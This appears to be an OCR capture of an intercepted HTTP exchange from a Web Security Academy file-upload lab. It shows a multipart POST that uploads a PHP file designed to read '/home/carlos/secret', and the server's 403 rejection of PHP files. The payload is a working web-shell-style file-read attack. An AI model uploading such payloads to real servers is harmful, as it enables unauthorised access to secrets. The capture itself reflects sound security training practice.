 Request
Pretty Raw Hex \n ≡
1 POST /my-account/avatar HTTP/2
2 Host: 0a83009e04f894f082adcf4b007d0046.web-security-academy.net
3 Cookie: session=AGyuIWTAd4CGpMGO308dnFaICyaAI0rQ
4 Content-Length: 479
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://0a83009e04f894f082adcf4b007d0046.web-security-academy.net
1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryavZa9AgyG50cP4FB
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://0a83009e04f894f082adcf4b007d0046.web-security-academy.net/my-account?id=wiener
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: en-US,en;q=0.9
1 Priority: u=0, i
2
3 ------WebKitFormBoundaryavZa9AgyG50cP4FB
4 Content-Disposition: form-data; name="avatar"; filename="php_unrestricted.php"
5 Content-Type: application/x-php
6
7 <?php echo file_get_contents('/home/carlos/secret'); ?>
8
9 ------WebKitFormBoundaryavZa9AgyG50cP4FB
0 Content-Disposition: form-data; name="user"
1
2 wiener
3 ------WebKitFormBoundaryavZa9AgyG50cP4FB
4 Content-Disposition: form-data; name="csrf"
5
6 ggV8WglSePqKc82FD2m4BtWsLnxmTnsy
7 ------WebKitFormBoundaryavZa9AgyG50cP4FB--
8
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Thu, 04 Jan 2024 17:24:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>